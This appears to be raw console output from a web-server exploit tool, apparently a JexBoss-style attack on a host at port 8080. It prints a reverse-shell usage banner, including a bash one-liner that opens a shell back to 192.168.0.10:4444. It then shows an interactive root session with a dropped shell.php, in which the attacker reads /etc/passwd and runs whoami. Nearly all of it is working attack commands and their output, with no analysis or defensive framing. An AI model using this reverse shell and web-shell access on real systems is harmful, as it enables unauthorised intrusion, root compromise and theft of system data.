 * http://192.168.51.133:8080:
# ----------------------------------------- #
* For a Reverse Shell (like meterpreter =]), type the command:
jexremote=YOUR_IP:YOUR_PORT
Example:
Shell>jexremote=192.168.0.10:4444
Or use other techniques of your choice, like:
Shell>/bin/bash -i > /dev/tcp/192.168.0.10/4444 0>&1 2>&1
And so on... =]
# ----------------------------------------- #
Linux 4f87b908fdb5 5.4.0-47-generic #51-Ubuntu SMP Fri Sep 4 19:50:52 UTC 2020 x86_64 GNU/Linux
' Debian GNU/Linux 9 \
\\l
shell.php
' Failed to check for updates
uid=0(root) gid=0(root) groups=0(root)
'
[Type commands or "exit" to finish]
Shell> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
'
[Type commands or "exit" to finish]
Shell> whoami
root